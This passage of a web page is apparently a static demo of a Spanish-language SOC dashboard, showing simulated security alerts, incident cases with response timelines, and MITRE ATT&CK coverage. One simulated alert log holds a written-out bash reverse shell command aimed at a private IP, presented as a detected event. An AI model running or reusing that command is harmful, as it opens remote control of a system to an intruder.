  .resp-list .ic{width:26px;height:26px;border-radius:7px;background:rgba(34,197,94,.12);display:grid;place-items:center;flex:none}
  .resp-list .ic svg{width:15px;height:15px;stroke:var(--green)}
  .resp-list .ic.warn{background:rgba(245,158,11,.14)}.resp-list .ic.warn svg{stroke:var(--amber)}
  .resp-list .when{margin-left:auto;color:var(--muted);font-size:11px;white-space:nowrap}

  .mitre{display:flex;flex-wrap:wrap;gap:8px}
  .tech{font-size:11.5px;padding:7px 11px;border-radius:9px;border:1px solid var(--border);background:var(--panel2);color:var(--muted)}
  .tech b{color:var(--muted)}
  .tech.on{border-color:var(--teal);background:rgba(45,212,191,.12);color:var(--text)}.tech.on b{color:var(--teal)}
  .tech.hot{border-color:var(--orange);background:rgba(232,148,74,.14);color:var(--text)}.tech.hot b{color:var(--orange)}

  table{width:100%;border-collapse:collapse}
  thead th{text-align:left;font-size:11px;text-transform:uppercase;letter-spacing:.7px;color:var(--muted);padding:10px 12px;border-bottom:1px solid var(--border)}
  tbody tr{cursor:pointer;transition:.12s}
  tbody tr:hover{background:rgba(45,212,191,.06)}
  tbody td{padding:12px;border-bottom:1px solid #172230;font-size:13px}
  .pill{font-size:10.5px;font-weight:700;padding:3px 9px;border-radius:20px;display:inline-block}
  .pill.crit{background:rgba(239,68,68,.15);color:#ff8585}.pill.high{background:rgba(232,148,74,.15);color:var(--orange)}
  .pill.med{background:rgba(250,204,21,.15);color:var(--amber)}.pill.low{background:rgba(34,197,94,.15);color:var(--green)}
  .pill.ot{background:rgba(232,148,74,.12);color:var(--orange);border:1px solid rgba(232,148,74,.35)}
  .pill.teal{background:rgba(45,212,191,.12);color:var(--teal)}
  .badge-st{font-size:11px;font-weight:700}
  .st-cont{color:var(--green)}.st-rev{color:var(--amber)}
  p.body{font-size:13.5px;line-height:1.65;color:#cfd8e0;margin-bottom:8px}

  .backlink{display:inline-flex;align-items:center;gap:7px;font-size:12.5px;color:var(--teal);cursor:pointer;margin-bottom:12px;font-weight:600}
  .case-head{display:flex;align-items:flex-start;justify-content:space-between;gap:16px;flex-wrap:wrap;margin-bottom:14px}
  .case-head h3{font-size:20px;font-weight:700;margin-bottom:8px}
  .case-head .chips{display:flex;gap:8px;flex-wrap:wrap}
  .kv{font-size:12px;color:var(--muted);text-align:right;line-height:1.9}
  .kv b{color:var(--text)}
  .rep-grid{display:grid;grid-template-columns:1.6fr 1fr;gap:14px;align-items:start}
  .section-t{font-size:12px;text-transform:uppercase;letter-spacing:.8px;color:var(--muted);font-weight:700;margin:2px 0 9px}
  .enrich{display:flex;flex-direction:column;gap:9px;margin-bottom:6px}
  .enrich .e{display:flex;gap:10px;font-size:12.5px;background:var(--panel2);border:1px solid var(--border);border-radius:9px;padding:10px 12px}
  .enrich .e .lab{color:var(--teal);font-weight:700;flex:none}
  .tl{position:relative;padding-left:20px}
  .tl::before{content:"";position:absolute;left:5px;top:4px;bottom:4px;width:2px;background:var(--border)}
  .tl .ev{position:relative;padding:0 0 14px 4px}
  .tl .ev::before{content:"";position:absolute;left:-19px;top:3px;width:11px;height:11px;border-radius:50%;background:var(--teal);box-shadow:0 0 0 3px var(--bg)}
  .tl .ev.cont::before{background:var(--green)}.tl .ev.crit::before{background:var(--red)}
  .tl .ph{font-size:10.5px;text-transform:uppercase;letter-spacing:.6px;color:var(--teal);font-weight:700}
  .tl .ev.cont .ph{color:var(--green)}
  .tl .tt{font-size:13px;margin-top:2px}
  .tl .tm{font-size:11px;color:var(--muted);font-variant-numeric:tabular-nums}
  ul.reco{list-style:none;display:flex;flex-direction:column;gap:7px}
  ul.reco li{font-size:12.5px;color:#cfd8e0;padding-left:18px;position:relative}
  ul.reco li::before{content:"→";position:absolute;left:0;color:var(--teal)}
  .verdict{display:inline-block;font-size:11px;font-weight:700;padding:4px 11px;border-radius:20px;margin-top:4px}
  .verdict.tp{background:rgba(239,68,68,.14);color:#ff8585}
  .verdict.bn{background:rgba(34,197,94,.14);color:var(--green)}

  .ov{position:fixed;inset:0;background:rgba(4,7,12,.78);display:none;align-items:center;justify-content:center;z-index:100;padding:20px}
  .ov.on{display:flex}
  .detail{background:var(--panel);border:1px solid var(--border);border-radius:14px;width:min(620px,100%);max-height:88vh;overflow:auto;padding:20px}
  .detail h3{font-size:17px;margin:6px 0 10px}
  .chips{display:flex;gap:7px;flex-wrap:wrap;margin-bottom:12px}
  .close-x{margin-left:auto;cursor:pointer;color:var(--muted);font-size:18px;background:none;border:none}
  .kv2{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:8px;margin-bottom:12px}
  .kv2 .e{background:var(--panel2);border:1px solid var(--border);border-radius:8px;padding:8px 11px;font-size:12px}
  .kv2 .e .lab{color:var(--muted);font-size:10.5px;text-transform:uppercase;letter-spacing:.5px}
  .kv2 .e b{font-size:12.5px}
  pre{background:#06090d;border:1px solid var(--border);border-radius:9px;padding:11px;font-size:11.5px;overflow:auto;max-height:220px;white-space:pre-wrap;word-break:break-word;color:#c9d4de;font-family:'JetBrains Mono',Consolas,monospace}
  .pre-t{font-size:11px;color:var(--muted);text-transform:uppercase;letter-spacing:.5px;margin:12px 0 5px}

  .rep-list{display:flex;flex-direction:column;gap:10px}
  .rep-card{background:var(--panel2);border:1px solid var(--border);border-radius:10px;padding:12px 14px}
  .rep-card .top{display:flex;align-items:center;gap:10px;flex-wrap:wrap}
  .rep-card .top b:first-child{color:var(--teal)}
  .rep-card .meta{font-size:11.5px;color:var(--muted);margin-top:6px;display:flex;gap:16px;flex-wrap:wrap}
  .pbar2{height:6px;background:#1b2732;border-radius:6px;overflow:hidden;flex:0 0 90px}
  .pbar2 i{display:block;height:100%;background:var(--teal)}

  footer{margin-top:22px;font-size:11px;color:var(--muted);line-height:1.7;border-top:1px solid var(--border);padding-top:14px}
  footer b{color:var(--teal)}
  @media(max-width:860px){.app{grid-template-columns:1fr}.side{position:static;height:auto}.side-foot{position:static;margin-top:14px}.kpis{grid-template-columns:repeat(2,1fr)}.grid2,.rep-grid{grid-template-columns:1fr}}
</style>
</head>
<body>
<div class="app">

  <!-- SIDEBAR -->
  <aside class="side">
    <div class="brand">
      <div class="mark"><svg viewBox="0 0 24 24" fill="none"><path d="M12 2l8 3v6c0 5-3.5 8.5-8 11-4.5-2.5-8-6-8-11V5l8-3z" stroke="#04201c" stroke-width="1.6" fill="#eafffb"/><path d="M9 12l2 2 4-4.5" stroke="#0d7d6c" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></div>
      <div><h1><span>SOC Adeodato</span></h1><div class="sub">ARGOS · AdeoSOC · IT/OT</div></div>
    </div>
    <a class="back-web" href="./"><i class="fa-solid fa-arrow-left"></i> Volver a adeodato.es</a>
    <nav class="nav">
      <a id="nav-dashboard" class="active" onclick="go('dashboard')"><span class="ni"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><rect x="3" y="3" width="7" height="9" rx="1"/><rect x="14" y="3" width="7" height="5" rx="1"/><rect x="14" y="12" width="7" height="9" rx="1"/><rect x="3" y="16" width="7" height="5" rx="1"/></svg></span><span>Panel</span></a>
      <a id="nav-cases" onclick="go('cases')"><span class="ni"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M4 7h16M4 12h16M4 17h10"/></svg></span><span>Casos</span></a>
      <a id="nav-response" onclick="go('response')"><span class="ni"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M12 2l8 3v6c0 5-3.5 8.5-8 11-4.5-2.5-8-6-8-11V5l8-3z"/><path d="M9 12l2 2 4-4"/></svg></span><span>Respuesta activa</span></a>
      <a id="nav-mitre" onclick="go('mitre')"><span class="ni"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><circle cx="12" cy="12" r="9"/><path d="M12 3v18M3 12h18"/></svg></span><span>MITRE ATT&amp;CK</span></a>
      <a id="nav-reportes" onclick="go('reportes')"><span class="ni"><svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 4h10l4 4v12H5z"/><path d="M15 4v4h4M8 12h8M8 16h6"/></svg></span><span>Reportes</span></a>
    </nav>
    <div class="side-foot">Demo interactiva · datos simulados<br>El panel real opera solo en 127.0.0.1, sin exposición a Internet.</div>
  </aside>

  <!-- MAIN -->
  <main class="main">
    <div class="bar">
      <div class="crumb" id="crumb"><b>Panel de control</b></div>
      <div class="top-right">
        <div class="live demo" id="mode-pill"><span class="dot"></span><span id="mode-txt">MODO DEMO</span></div>
        <div class="clock" id="clock">--:--:--</div>
        <button class="btn-ghost" onclick="refresh()" title="Actualizar ahora">↻</button>
        <button class="btn-ghost" onclick="toggleDemo()" title="Esta demo es una réplica estática: no se conecta a ningún SOC">DEMO</button>
      </div>
    </div>
    <div class="demo-note" id="demo-note"><span>Replica estatica del panel · datos de demostración · </span><b>sin exposición a Internet.</b></div>

    <!-- DASHBOARD -->
    <section id="view-dashboard" class="view on">
      <div class="kpis">
        <div class="kpi"><div class="label">Alertas · 24 h</div><div class="val" id="kpi-alerts">–</div><div class="delta">▲ detección 24/7</div></div>
        <div class="kpi orange"><div class="label">Amenazas contenidas</div><div class="val" id="kpi-cont">–</div><div class="delta">respuesta automática</div></div>
        <div class="kpi red"><div class="label">Casos abiertos</div><div class="val" id="kpi-casos">–</div><div class="delta" style="color:var(--muted)">en gestión (IRIS)</div></div>
        <div class="kpi blue"><div class="label">Alertas OT · 24 h</div><div class="val" id="kpi-ot">–</div><div class="delta">IT + OT en una vista</div></div>
      </div>
      <div class="grid2">
        <div class="card">
          <h2><span>Flujo de alertas en vivo</span><span class="tag">ARGOS triage</span></h2>
          <div class="filters" id="filters"></div>
          <div class="feed" id="feed"><div class="hint">Cargando…</div></div>
          <div style="font-size:11px;color:var(--muted);margin-top:10px">Haz clic en una alerta para ver su detalle.</div>
        </div>
        <div style="display:flex;flex-direction:column;gap:14px">
          <div class="card">
            <h2>Severidad · 24 h</h2>
            <div class="donut-wrap">
              <svg width="120" height="120" viewBox="0 0 42 42">
                <circle cx="21" cy="21" r="15.9" fill="none" stroke="#1b2732" stroke-width="7"></circle>
                <g id="donut-arcs"></g>
                <text id="donut-total" x="21" y="20.5" text-anchor="middle" font-size="7" fill="#e6edf3" font-weight="700">–</text>
                <text x="21" y="27.5" text-anchor="middle" font-size="4.2" fill="#8b99a7">alertas</text>
              </svg>
              <div class="legend" id="legend"></div>
            </div>
          </div>
          <div class="card">
            <h2>Respuesta automática · reciente</h2>
            <div class="resp-list" id="resp-mini"></div>
          </div>
        </div>
      </div>
    </section>

    <!-- CASES -->
    <section id="view-cases" class="view">
      <div class="card">
        <h2><span>Casos de incidente</span><span class="tag" id="cases-tag">abiertos</span></h2>
        <table><thead><tr>
          <th>ID</th><th>Incidente</th><th>MITRE</th><th>Severidad</th><th>Activo</th><th>Estado</th><th></th>
        </tr></thead><tbody id="cases-body"></tbody></table>
      </div>
    </section>

    <!-- CASE DETAIL -->
    <section id="view-case" class="view"></section>

    <!-- RESPONSE -->
    <section id="view-response" class="view">
      <div class="card">
        <h2><span>Acciones de respuesta automática</span><span class="tag">Active Response</span></h2>
        <p class="body">Contención aplicada por el sistema sin intervención humana. En activos OT el aislamiento requiere confirmación humana para no parar producción.</p>
        <div class="resp-list" id="resp-full" style="margin-top:10px"></div>
      </div>
    </section>

    <!-- MITRE -->
    <section id="view-mitre" class="view">
      <div class="card">
        <h2><span>Cobertura MITRE ATT&amp;CK</span></h2>
        <p class="body">Técnicas observadas y correlacionadas por ARGOS en el entorno. Las resaltadas están activas en casos abiertos.</p>
        <div class="mitre" id="mitre-box" style="margin-top:12px"></div>
      </div>
    </section>

    <!-- REPORTES -->
    <section id="view-reportes" class="view">
      <div class="card">
        <h2><span>Informe semanal de seguridad</span><span class="tag">SOC Adeodato</span></h2>
        <p class="body">Documenta cada caso (veredicto, narrativa, enriquecimiento, timeline PICERL, respuesta) y genera un informe profesional de los últimos 7 días, listo para presentar como PDF.</p>
        <div style="display:flex;gap:10px;flex-wrap:wrap;align-items:center">
          <button class="btn" onclick="genReport()">Generar informe semanal</button>
          <span style="font-size:11px;color:var(--muted)">Se abre en una pestaña nueva: Ctrl+P / Guardar como PDF.</span>
        </div>
      </div>
      <div class="card" style="margin-top:14px">
        <h2><span>Casos documentados</span><span class="tag" id="rep-tag">0</span></h2>
        <div class="rep-list" id="rep-list"><div class="hint">Cargando…</div></div>
      </div>
    </section>

    <footer>
      <div><b>SOC Adeodato</b> — ARGOS + AdeoSOC · Detección continua · contención automática · IT y OT · operable desde el móvil</div>
      <div>Demo interactiva de <b>adeodato.es</b>. El SOC real opera aislado en red privada, sin exposición a Internet.</div>
    </footer>
  </main>
</div>

<!-- DETALLE DE ALERTA -->
<div class="ov" id="ov-detail">
  <div class="detail">
    <div style="display:flex"><button class="close-x" onclick="closeDetail()">✕</button></div>
    <div id="d-body"></div>
  </div>
</div>

<script>
/* ------------------------------------------------------------------
   DATOS DE DEMOSTRACIÓN (misma lógica vitrina que el panel ARGOS)
   ------------------------------------------------------------------ */
var SEV={critica:{n:'Crítica',c:'crit'},alta:{n:'Alta',c:'high'},media:{n:'Media',c:'med'},baja:{n:'Baja',c:'low'}};
var ICONS={
  lock:'<svg viewBox="0 0 24 24" fill="none" stroke-width="2"><rect x="4" y="10" width="16" height="10" rx="2"/><path d="M8 10V7a4 4 0 018 0v3"/></svg>',
  check:'<svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M5 12l5 5L20 7"/></svg>',
  warn:'<svg viewBox="0 0 24 24" fill="none" stroke-width="2"><path d="M12 3l9 16H3z"/><path d="M12 10v4M12 17v.5"/></svg>'};
var TL_FASES=['Identificación','Contención','Erradicación','Recuperación','Cierre'];

var DEMO_POOL=[
  {desc:"Fuerza bruta SSH desde origen único",rule:"5712",level:10,sev:"alta",mitre:["T1110","T1078"],agent:"srv-argos-01",ip:"203.0.113.17",ot:false,loc:"/var/log/auth.log",log:"authentication failure; logname=; uid=0; euid=0; tty=ssh; ruser=root; rhost=203.0.113.17 user=root"},
  {desc:"Acceso OT fuera de horario · PLC cadena 2",rule:"91003",level:13,sev:"critica",mitre:["T1078"],agent:"plc-cadena-2",ip:"172.16.20.11",ot:true,asset:"PLC cadena 2",loc:"argos-ot/plc",log:"ARGOS-OT: acceso a PLC fuera de ventana operativa (22:41), usuario: mantenimiento"},
  {desc:"Comportamiento tipo ransomware en endpoint",rule:"92200",level:15,sev:"critica",mitre:["T1486","T1059"],agent:"pc-ventas-03",ip:"172.16.0.44",ot:false,loc:"wazuh-agent/fim",log:'{"path":"C:/Users/…/docs_2019.xlsx","mode":"m","event":"cifrado masivo en curso"}'},
  {desc:"Conexión saliente a IP en lista negra (MISP)",rule:"100002",level:12,sev:"alta",mitre:["T1071"],agent:"srv-portal-01",ip:"198.51.100.44",ot:false,loc:"firewall",log:"outbound tcp from 172.16.0.20:443 to 198.51.100.44:9999 (threat feed: C2)"},
  {desc:"Escaneo de puertos entrante",rule:"81002",level:8,sev:"media",mitre:["T1046"],agent:"gw-frontera-01",ip:"198.51.100.23",ot:false,loc:"firewall",log:"NMAP scan detected: 1.5s window, 400 ports, from 198.51.100.23"},
  {desc:"Accesos denegados repetidos · VPN",rule:"18001",level:7,sev:"media",mitre:["T1078"],agent:"vpn-gw-01",ip:"203.0.113.56",ot:false,loc:"vpn/auth",log:"authentication failure: user=vpn-root, 6 intentos en 90 s"},
  {desc:"Fallo de inicio de sesión por SSH (contraseña)",rule:"5710",level:5,sev:"media",mitre:["T1110"],agent:"srv-argos-01",ip:"203.0.113.17",ot:false,loc:"/var/log/auth.log",log:"pam_unix(sshd:auth): authentication failure; rhost=203.0.113.17"},
  {desc:"Uso de shell inverso detectado",rule:"95000",level:12,sev:"alta",mitre:["T1059","T1071"],agent:"pc-superv-01",ip:"172.16.0.17",ot:false,loc:"wazuh-agent/syscall",log:"exec: /bin/bash -i >& /dev/tcp/172.16.0.99/4444 0>&1"},
  {desc:"Acceso anómalo a servidor OT (SCADA)",rule:"91010",level:12,sev:"alta",mitre:["T1078"],agent:"hmi-empaque-01",ip:"172.16.20.83",ot:true,asset:"HMI empaque",loc:"argos-ot/hmi",log:"ARGOS-OT: inicio de sesión SCADA fuera de turno, estación no autorizada"},
  {desc:"Elevación de privilegios sospechosa",rule:"61350",level:11,sev:"alta",mitre:["T1068"],agent:"pc-ventas-03",ip:"172.16.0.44",ot:false,loc:"wazuh-agent/sysmon",log:"new process created: cmd.exe /c whoami /priv (parent: powershell.exe)"},
  {desc:"Ejecución de script PowerShell ofuscado",rule:"92100",level:9,sev:"media",mitre:["T1059","T1027"],agent:"pc-superv-01",ip:"172.16.0.17",ot:false,loc:"wazuh-agent/powershell",log:"PowerShell: -enc 445479465480654580654806546 ..."},
  {desc:"Modificación de registro de persistencia",rule:"91050",level:10,sev:"alta",mitre:["T1547"],agent:"pc-ventas-03",ip:"172.16.0.44",ot:false,loc:"wazuh-agent/sysmon",log:"HKLM\\Software\\Microsoft\\Windows\\CurrentVersion\\Run: value added"},
  {desc:"Transferencia anómala de datos saliente",rule:"72011",level:11,sev:"alta",mitre:["T1048"],agent:"srv-portal-01",ip:"172.16.0.20",ot:false,loc:"firewall",log:"outbound data burst: 800 MB in 12 min from 172.16.0.20 (exfil?)"},
  {desc:"Credencial comprometida (fuga en lista negra)",rule:"100010",level:13,sev:"critica",mitre:["T1078"],agent:"srv-portal-01",ip:"172.16.0.20",ot:false,loc:"misp/intel",log:"MISP: credencial de administrador en dump publicado (haveibeenpwned)"},
  {desc:"Servicio web expuesto con ruta de explotación",rule:"31151",level:8,sev:"media",mitre:["T1190"],agent:"srv-portal-01",ip:"198.51.100.44",ot:false,loc:"wazuh-agent/apache",log:"GET /wp-login.php?action=login 401 (repetido desde 198.51.100.44)"},
  {desc:"Desactivación de agente de seguridad",rule:"60001",level:14,sev:"critica",mitre:["T1562"],agent:"pc-superv-01",ip:"172.16.0.17",ot:false,loc:"wazuh-agent",log:"wazuh-agent: servicio detenido + fichero ossec.conf modificado"},
  {desc:"Cambio de firmware en activo OT",rule:"91040",level:12,sev:"alta",mitre:["T1200"],agent:"plc-cadena-1",ip:"172.16.20.9",ot:true,asset:"PLC cadena 1",loc:"argos-ot/firmware",log:"ARGOS-OT: actualización de firmware sin orden de trabajo asociada"},
  {desc:"Intento de conexión a recurso compartido SMB",rule:"56000",level:7,sev:"media",mitre:["T1021"],agent:"pc-logist-02",ip:"172.16.0.31",ot:false,loc:"wazuh-agent/smb",log:"SMB connect from 172.16.0.31 to ADMIN$ denegado (x12)"}
];

var DEMO_CASES=[
  {id:9,sev:"alta",ot:false,title:"Fuerza bruta SSH desde origen único",mitre:[["T1110","Fuerza bruta"],["T1078","Cuentas válidas"]],asset:"srv-argos-01",ip:"203.0.113.17",src:"Internet",when:"Hoy · 03:14",status:"Contenido",stcls:"st-cont",verdict:"tp",
   summary:"Se detectaron múltiples fallos de autenticación SSH desde una misma IP contra el servidor en pocos segundos: patrón claro de fuerza bruta. La IA de ARGOS lo clasificó con confianza alta y la inteligencia de amenazas (MISP) marcó el origen como malicioso. El sistema contuvo el ataque de forma automática antes de que hubiera acceso.",
   ia:"Patrón de fuerza bruta desde origen único. Confianza: alta.",misp:"IP en lista negra — escáner/atacante SSH conocido.",
   timeline:[["Identificación","03:14:07","","Wazuh detecta fuerza bruta SSH (regla 5712, nivel 10)."],["Identificación","03:14:08","","ARGOS correlaciona, la IA hace triage y MISP enriquece."],["Contención","03:14:09","cont","Respuesta Activa: firewall-drop de la IP atacante."],["Contención","03:16:20","cont","El analista confirma desde el móvil y bloquea la cuenta."],["Cierre","03:22:00","","Caso documentado en IRIS con toda la trazabilidad."]],
   response:[["lock","Host/IP bloqueada (firewall-drop)","03:14"],["lock","Cuenta de usuario bloqueada","03:16"],["check","Notificación push a AdeoSOC","03:14"]],
   reco:["Restringir SSH a la red privada (tailnet), no exponerlo a Internet.","Forzar autenticación por clave + MFA; deshabilitar contraseñas.","Activar fail2ban como capa adicional."]},
  {id:7,sev:"alta",ot:true,title:"Acceso OT fuera de horario · PLC cadena 2",mitre:[["T1078","Cuentas válidas"]],asset:"plc-cadena-2",ip:"172.16.20.11",src:"Red interna OT",when:"Ayer · 22:41",status:"En revisión",stcls:"st-rev",verdict:"bn",
   summary:"Se registró un acceso al PLC de una línea de producción fuera de la ventana operativa. Podría ser una credencial comprometida o un mantenimiento no comunicado. Al tratarse de un activo OT, el sistema NO aísla automáticamente —aislar un PLC pararía la producción— y escala al responsable para validación humana. Es el checkpoint OT que un SOC genérico ignora.",
   ia:"Anomalía temporal en activo OT. Requiere validación humana.",misp:"Sin coincidencias — origen interno.",
   timeline:[["Identificación","22:41","","Acceso al PLC fuera de la ventana operativa."],["Investigación","22:43","","ARGOS lo marca como OT crítico y NO auto-aisla (salvaguarda)."],["Respuesta","22:50","","El responsable valida desde el móvil y contacta con planta."],["Cierre","23:05","","Mantenimiento legítimo no comunicado. Documentado como benigno."]],
   response:[["warn","Aislamiento retenido (activo OT) — requiere confirmación","22:43"],["check","Alerta prioritaria al responsable IT/OT","22:43"]],
   reco:["Implantar procedimiento de comunicación de mantenimientos OT.","Revisar y rotar credenciales de acceso a los PLC.","Definir ventana horaria y alertar por defecto fuera de ella."]},
  {id:5,sev:"critica",ot:false,title:"Comportamiento tipo ransomware en endpoint",mitre:[["T1486","Cifrado de datos"],["T1059","Scripting"]],asset:"pc-ventas-03",ip:"172.16.0.44",src:"Endpoint interno",when:"Hoy · 11:02",status:"Contenido",stcls:"st-cont",verdict:"tp",
   summary:"El monitor de integridad de ficheros detectó un cifrado masivo y anómalo de archivos en un endpoint de contabilidad, patrón típico de ransomware. El sistema aisló el equipo de la red de forma automática en segundos, deteniendo la propagación. La IA lo clasificó como crítico y el hash del proceso coincidía con malware conocido.",
   ia:"Cifrado en curso. Malware con confianza alta. Severidad crítica.",misp:"Hash del proceso en base de datos de amenazas.",
   timeline:[["Identificación","11:02:10","crit","FIM + reglas detectan cifrado anómalo de ficheros."],["Contención","11:02:12","cont","Respuesta Activa aísla el host de la red."],["Erradicación","11:20","","El analista termina el proceso y limpia el equipo."],["Recuperación","12:40","","Restauración de archivos desde copia de seguridad."],["Cierre","13:10","","Incidente documentado; lecciones aprendidas."]],
   response:[["lock","Host aislado de la red","11:02"],["check","Proceso malicioso terminado","11:20"],["check","Snapshot forense preservado","11:05"]],
   reco:["Investigar el vector de entrada (probable phishing).","Verificar y probar la restauración de copias de seguridad.","Formación antiphishing al personal de administración."]},
  {id:3,sev:"alta",ot:false,title:"Conexión saliente a IP en lista negra",mitre:[["T1071","C2 / capa de aplicación"]],asset:"srv-portal-01",ip:"198.51.100.44",src:"Salida a Internet",when:"Hoy · 09:48",status:"Contenido",stcls:"st-cont",verdict:"tp",
   summary:"Un servidor web estableció una conexión saliente hacia una IP catalogada como maliciosa (posible baliza de mando y control). ARGOS correlacionó el evento con la inteligencia de amenazas y bloqueó la conexión saliente, abriendo caso para investigar si el servidor está comprometido.",
   ia:"Posible canal C2. Requiere revisión del servidor.",misp:"IP destino en feed de amenazas (C2 / salida Tor).",
   timeline:[["Identificación","09:48","","Conexión saliente hacia IP maliciosa conocida."],["Contención","09:48","cont","Bloqueo automático de la conexión saliente."],["Investigación","10:05","","Búsqueda de persistencia y procesos sospechosos."],["Cierre","11:30","","Servicio afectado identificado y saneado."]],
   response:[["lock","Conexión saliente bloqueada","09:48"],["check","Caso abierto para investigación","09:48"]],
   reco:["Auditar el servidor web en busca de webshell o backdoor.","Revisar parches y componentes expuestos.","Añadir la IP a la lista de bloqueo permanente."]}
];

var DEMO_MITRE=[
  ["T1110","Fuerza bruta","hot"],["T1078","Cuentas válidas","on"],["T1046","Escaneo de red","on"],
  ["T1071","C2","on"],["T1486","Cifrado (ransomware)","hot"],["T1059","Scripting","on"],
  ["T1021","Servicios remotos",""],["T1068","Escalada",""],["T1562","Evasión",""],["T1200","Acceso físico",""]
];

/* ------------------------------------------------------------------
   UTILIDADES Y ESTADO
   ------------------------------------------------------------------ */
var ALERTS=[], LVL='all', SUM={total:1174,critica:168,alta:322,media:374,baja:310,ot:56,contenidas:411,casos:9};

function $(id){return document.getElementById(id);}
function esc(s){ if(s==null) return ''; return String(s).replace(/[&<>"']/g,function(c){return {'&':'&amp;','<':'&lt;','>':'&gt;','"':'&quot;',"'":'&#39;'}[c];}); }
function pad(x){return String(x).padStart(2,'0');}
function fmtTime(ts){ if(!ts) return ''; var d=new Date(ts); if(isNaN(d)) return ts; return pad(d.getDate())+'/'+pad(d.getMonth()+1)+' '+pad(d.getHours())+':'+pad(d.getMinutes()); }
function rand(min,max){ return Math.floor(Math.random()*(max-min+1))+min; }

function setClock(){
  var d=new Date();
  $('clock').textContent=pad(d.getHours())+':'+pad(d.getMinutes())+':'+pad(d.getSeconds());
}

function toggleDemo(){
  var pill=$('mode-pill');
  pill.className='live demo';
  $('mode-txt').textContent='MODO DEMO';
  $('demo-note').style.display='block';
  $('demo-note').innerHTML='<span>Replica estatica del panel — los datos son <b>simulados</b>. Esta demo no puede conectarse a ningun SOC real ni mostrar datos reales.</span>';
  refresh();
}

/* ------------------------------------------------------------------
   GENERADOR DE ALERTAS DEMO (mismo estilo vitrina que ARGOS)
   ------------------------------------------------------------------ */
function demoAlerts(size){
  var n=Math.min(size||40,60), out=[], now=Date.now();
  for(var i=0;i<n;i++){
    var t=DEMO_POOL[Math.floor(Math.random()*DEMO_POOL.length)];
    var ts=now-Math.floor(Math.random()*86000)*1000;
    out.push({
      ruleId:t.rule,ruleLevel:t.level,ruleDescription:t.desc,
      mitreIds:t.mitre.slice(),severidad:t.sev,agentName:t.agent,decoder:"demo-decoder",
      location:t.loc,fullLog:t.log,
      srcIp:t.ot?t.ip:(t.ip.slice(0,t.ip.lastIndexOf('.'))+'.'+rand(2,250)),
      isOt:t.ot,otAsset:t.ot?t.asset:null,otIp:t.ot?t.ip:null,timestamp:ts,
      data:{srcip:t.ip,integration:t.ot?"argos-ot":"argos-it"}
    });
  }
  out.sort(function(a,b){return b.timestamp-a.timestamp;});
  return out;
}

/* ------------------------------------------------------------------
   RENDER
   ------------------------------------------------------------------ */
function renderFilters(s){
  var items=[['all','Todas',s.total],['critica','Críticas',s.critica],['alta','Altas',s.alta],['media','Medias',s.media],['baja','Bajas',s.baja]];
  $('filters').innerHTML='';
  items.forEach(function(x){
    var b=document.createElement('button');
    b.className='f'+(x[0]==='all'?'':' '+x[0])+(x[0]===LVL?' on':'');
    b.textContent=x[1]+' · '+x[2];
    b.onclick=function(){LVL=x[0];refresh();};
    $('filters').appendChild(b);
  });
}

function renderFeed(list){
  var feed=$('feed'); feed.innerHTML='';
  if(!list.length){ feed.innerHTML='<div class="hint">Sin alertas en la ventana. Todo tranquilo.</div>'; return; }
  list.forEach(function(a){
    var s=SEV[a.severidad]||{n:a.severidad,c:'low'};
    var el=document.createElement('div');
    el.className='alert '+s.c;
    el.onclick=function(){openAlert(a);};
    var ot=a.isOt?' · <span class="ot">OT</span>':'';
    var mit=(a.mitreIds||[]).length?'<span class="mitre">'+esc(a.mitreIds.join(', '))+'</span>':'';
    el.innerHTML='<span class="sev '+s.c+'"></span>'+
      '<div style="min-width:0"><div class="title">'+esc(a.ruleDescription)+'</div>'+
      '<div class="meta">'+mit+' '+esc(a.ruleId||'')+' · '+esc(a.agentName||'?')+(a.srcIp?' · '+esc(a.srcIp):'')+ot+'</div></div>'+
      '<div class="status">'+s.n+'<small>'+fmtTime(a.timestamp)+'</small></div>';
    feed.appendChild(el);
  });
}

function renderDonut(s){
  var C=100, segs=[['var(--red)',s.critica],['var(--orange)',s.alta],['var(--amber)',s.media],['var(--green)',s.baja]];
  var tot=(s.critica||0)+(s.alta||0)+(s.media||0)+(s.baja||0)||1;
  var cum=0, arcs='';
  segs.forEach(function(x){
    var c=x[0], v=x[1];
    if(v<=0) return;
    var len=v/tot*C;
    arcs+='<circle cx="21" cy="21" r="15.9" fill="none" stroke="'+c+'" stroke-width="7" stroke-dasharray="'+len.toFixed(2)+' '+(C-len).toFixed(2)+'" stroke-dashoffset="'+(C-cum).toFixed(2)+'"></circle>';
    cum+=len;
  });
  $('donut-arcs').innerHTML=arcs;
  $('donut-total').textContent=tot;
  $('legend').innerHTML=segs.map(function(x,i){
    var c=x[0], v=x[1];
    return '<div><span class="sw" style="background:'+c+'"></span><span>'+['Crítica','Alta','Media','Baja'][i]+'</span><b>'+Math.round(v/tot*100)+'%</b></div>';
  }).join('');
}

function renderRespMini(items){
  var box=$('resp-mini');
  box.innerHTML='';
  if(!items.length){ box.innerHTML='<div class="hint">—</div>'; return; }
  items.slice(0,4).forEach(function(it){
    var d=document.createElement('div'); d.className='r'; d.style.cursor='pointer';
    d.onclick=function(){openCase(it['case']);};
    d.innerHTML='<div class="ic '+(it.ic==='warn'?'warn':'')+'">'+ICONS[it.ic]+'</div><div style="font-weight:600">'+esc(it.t)+'</div><div class="when">#'+it['case']+'</div>';
    box.appendChild(d);
  });
}

function refresh(){
  ALERTS=demoAlerts(40);
  var filtered=LVL==='all'?ALERTS:ALERTS.filter(function(a){return a.severidad===LVL;});
  renderFilters(SUM);
  $('kpi-alerts').textContent=SUM.total;
  $('kpi-cont').textContent=SUM.contenidas;
  $('kpi-casos').textContent=SUM.casos;
  $('kpi-ot').textContent=SUM.ot;
  renderDonut(SUM);
  renderFeed(filtered);
  setClock();
}

function openAlert(a){
  var mit=(a.mitreIds||[]).map(function(m){return '<span class="pill teal">'+esc(m)+'</span>';}).join(' ');
  var ot=a.isOt?'<span class="pill ot">OT</span>':'';
  var s=SEV[a.severidad]||{n:a.severidad};
  $('d-body').innerHTML=
